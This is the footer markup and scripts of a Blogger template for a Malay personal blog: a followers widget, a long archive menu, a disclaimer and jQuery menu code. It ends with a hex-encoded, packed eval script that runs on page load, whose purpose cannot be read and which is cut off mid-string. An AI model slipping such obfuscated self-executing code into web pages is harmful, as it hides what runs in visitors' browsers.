                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6